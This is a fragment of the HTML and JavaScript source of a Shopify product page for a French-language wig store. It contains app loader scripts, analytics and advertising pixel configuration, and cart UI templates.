	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('bequeen-office-store.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25733512,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25733512,storefrontBaseUrl: "https://www.bequeenwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1324122405","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17083398589\\\",\\\"GT-MR4MB9XX\\\",\\\"G-GP06ECTXCE\\\",\\\"GT-TNH9J82X\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/a8OfCNrFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/3AsFCM7FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/tZeOCNfFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/Lq9gCJnAgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/_QBMCNTFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/zla6CN3FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/nbTwCNHFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"954073381","configuration":"{\"store\":\"bequeen-office-store.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"481001765","configuration":"{\"tagID\":\"2612510976049\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479461669","configuration":"{\"subdomain\": \"bequeen-office-store\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"474808613","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c9ec32e8653ed1769543bb7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"394068261","configuration":"{\"pixel_id\":\"437816356851121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BeQueen Wig","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bequeen-office-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.bequeenwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":259.0,"currencyCode":"USD"},"product":{"title":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","vendor":"BeQueenWig","id":"8044871352613","untranslatedTitle":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","url":"\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","type":""},"id":"49321563291941","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bequeenwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25733512","storefrontBaseUrl":"https:\/\/www.bequeenwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":259.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig\",\"vendor\":\"BeQueenWig\",\"id\":\"8044871352613\",\"untranslatedTitle\":\"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig\",\"url\":\"\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig\",\"type\":\"\"},\"id\":\"49321563291941\",\"image\":{\"src\":\"\/\/www.bequeenwig.com\/cdn\/shop\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8044871352613,"gid":"gid:\/\/shopify\/Product\/8044871352613","vendor":"BeQueenWig","type":"","handle":"bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","variants":[{"id":49321563291941,"price":25900,"name":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8044871352613,"requestId":"2db69d0e-1e06-4ab6-81e5-cea29f72d8e6-1768763931"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25733512,
      theme_id: 173775094053,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25733512,"isMerchantRequest":null,"themeId":173775094053,"themeCityHash":"16511674908216132585","contentLanguage":"fr","currency":"USD","eventMetadataId":"6473c17a-0e96-4a9b-a632-35324657d4af"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8044871352613,"requestId":"2db69d0e-1e06-4ab6-81e5-cea29f72d8e6-1768763931","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49321563291941,"productId":8044871352613,"productGid":"gid:\/\/shopify\/Product\/8044871352613","name":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","price":"259.00","sku":"","brand":"BeQueenWig","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49321563291941,"productId":8044871352613,"productGid":"gid:\/\/shopify\/Product\/8044871352613","name":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","price":"259.00","sku":"","brand":"BeQueenWig","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bequeenwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25733512"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173775094053"
  data-theme-name="Venue"
  data-theme-version="14.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bequeenwig.com/api/collect"
></script>
</head>

  <body
    id="10a-perruque-en-dentelle-humaine-613-blonde-profonde-vague-bob-avant-de-lacet-perruque"
    class="template-product"
    data-anim-load="false"
    data-anim-interval-style="fade_down"
    data-anim-zoom="false"
    data-anim-interval="true"
    data-editor-mode="false"
    data-quick-shop-show-cart="true"
    data-heading-border="true"
  >
    <script type="application/json" id="cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>
<div id="cart-templates" style="display: none"><template id="template-cart-item-property">
      
<div class="cart-item__meta-inline">
  <property-name class="cart-item__meta"></property-name>:
  <property-value class="cart-item__meta"></property-value>
</div>

    </template>
    <template id="template-price">
      
<div class="price ">
  <span class="money"
    ><money-amount></money-amount></span
  >
</div>

    </template>
    <template id="template-discount-item">
      <span class="discount__icon"><span
    class="icon icon--theme icon--label "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M6.16917 25.5622C5.06029 24.4533 4.50388 22.91 4.65445 21.361L5.72818 10.3141C5.96488 7.87887 7.8789 5.96484 10.3141 5.72815L21.361 4.65441C22.9101 4.50384 24.4533 5.06026 25.5622 6.16913L41.6078 22.2147C43.6415 24.2484 43.6622 27.5251 41.654 29.5333L29.5333 41.654C27.5251 43.6622 24.2485 43.6415 22.2147 41.6077L6.16917 25.5622Z" vector-effect="non-scaling-stroke"/>
          <path d="M14.8709 11.5963C16.5041 11.6066 17.8365 12.9389 17.8468 14.5721C17.8571 16.2053 16.5415 17.5209 14.9083 17.5106C13.2751 17.5003 11.9428 16.168 11.9324 14.5348C11.9221 12.9016 13.2377 11.586 14.8709 11.5963Z" vector-effect="non-scaling-stroke"/></svg>
  </span></span>
<discount-title class="discount__title"></discount-title>
<span class="discount__amount"
  ><span class="money"
    ><discount-amount></discount-amount></span
  ></span
>

    </template>
    <template id="template-empty-cart">
      <cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

    </template>
    <template id="template-spinner">
      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

    </template>
    <template id="template-cart-gift-wrapping-message">
      <cart-gift-wrapping-message class="gift-wrapping-message"><accordion-group>
  <details id="cart-gift-wrapping-message" open>
    <summary>
      <summary-content><label for="CartGiftWrappingMessage" class="gift-wrapping-message__label">
      <div class="gift-wrapping-message__icon"><span
    class="icon icon--theme icon--note "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path fill-rule="evenodd" clip-rule="evenodd" d="M24.555 18.3567L21.8917 21.02L27.2184 26.3468L29.8818 23.6834L44.9742 8.59101C46.4451 7.12007 46.4451 4.73521 44.9742 3.26427C43.5032 1.79334 41.1184 1.79334 39.6474 3.26427L24.555 18.3567ZM20.0291 23.5962L18.3406 29.8978L24.6422 28.2093L20.0291 23.5962Z" class="fill" />
          <path d="M40.5 23.7642V35.108C40.5 37.9557 38.1914 40.2642 35.3438 40.2642H12.6562C9.80856 40.2642 7.5 37.9557 7.5 35.108V12.4205C7.5 9.57278 9.80856 7.26422 12.6562 7.26422H24" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
      <span>Message cadeau</span>
    </label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="gift-wrapping-message__content"
  
><textarea
      name="attributes[gift-wrapping-message]"
      class="gift-wrapping-message__input input-full"
      id="CartGiftWrappingMessage"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>
</cart-gift-wrapping-message>

    </template><template id="template-spinner">
    <theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>

